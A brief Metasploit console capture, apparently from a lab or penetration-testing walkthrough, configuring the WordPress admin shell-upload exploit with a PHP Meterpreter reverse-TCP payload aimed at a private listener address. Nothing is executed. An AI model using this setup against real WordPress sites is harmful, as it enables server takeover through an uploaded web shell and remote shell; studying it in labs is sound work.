 msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > options

Module options (exploit/unix/webapp/wp_admin_shell_upload):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD                    yes       The WordPress password to authenticate with
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path to the wordpress application
   USERNAME                    yes       The WordPress username to authenticate with
   VHOST                       no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.0.102    yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port